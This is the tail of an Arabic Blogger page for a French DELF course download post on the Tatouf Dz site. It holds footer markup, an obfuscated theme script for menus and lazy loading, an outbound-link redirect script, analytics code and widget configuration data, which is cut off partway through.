<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4cIngl4lX72Nx660dkBM_ewEpUFQ:1768706184545';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html', 'canonicalUrl': 'https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/857845504845776015/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '857845504845776015', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/s72-w640-c-h403/1545600024-delf-dalf.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/w640-h403/1545600024-delf-dalf.jpg', 'pageName': '\u062f\u0631\u0648\u0633 \u0645\u062f\u0641\u0648\u0639\u0629 \u062a\u0639\u0644\u0645 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0644\u0643\u0644 \u0627\u0644\u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0645\u062c\u0627\u0646\u0627 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement ', 'pageTitle': 'Tatouf Dz : \u062f\u0631\u0648\u0633 \u0645\u062f\u0641\u0648\u0639\u0629 \u062a\u0639\u0644\u0645 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0644\u0643\u0644 \u0627\u0644\u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0645\u062c\u0627\u0646\u0627 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement ', 'metaDescription': '\u062f\u0631\u0648\u0633 \u0645\u062f\u0641\u0648\u0639\u0629 \u062a\u0639\u0644\u0645 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0644\u0643\u0644 \u0627\u0644\u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0645\u062c\u0627\u0646\u0627 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 !  Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement\nApprendre le fran\xe7ais par niveau '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062f\u0631\u0648\u0633 \u0645\u062f\u0641\u0648\u0639\u0629 \u062a\u0639\u0644\u0645 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0644\u0643\u0644 \u0627\u0644\u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0645\u062c\u0627\u0646\u0627 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement ', 'description': '\u062f\u0631\u0648\u0633 \u0645\u062f\u0641\u0648\u0639\u0629 \u062a\u0639\u0644\u0645 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0644\u0643\u0644 \u0627\u0644\u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0645\u062c\u0627\u0646\u0627 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 !  Cours DELF A1 A2 B1 B2 C1 C2 Gratuitement\nApprendre le fran\xe7ais par niveau ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/w640-h403/1545600024-delf-dalf.jpg', 'url': 'https://www.tatoufdz.net/2018/12/delf-a1-a2-b1-b2-c1-c2.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 857845504845776015}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '857845504845776015', 'title': '\u062f\u0631\u0648\u0633 \u0645\u062f\u0641\u0648\u0639\u0629 \u062a\u0639\u0644\u0645 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0644\u0643\u0644 \u0627\u0644\u0645\u0633\u062a\u0648\u064a\u0627\u062a \u0645\u062c\u0627\u0646\u0627 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 !  Cours DELF Niveau A1 A2 B1 B2 C1 C2 Gratuitement ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2vuhYsdGvmq2GszWR18ASuYTCRz2nEzAGnY3yLlw-EZXNCpmT4uWCThw1kncoa5-Az6gDj0fdPqH6c8-x2H-CqPCo_6-lEPpZ3UOEI-8GT0hY53UUjlBwR5IMbaAjTZuliMUfbh4QWGdj/w640-h403/1545600024-delf-dalf.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 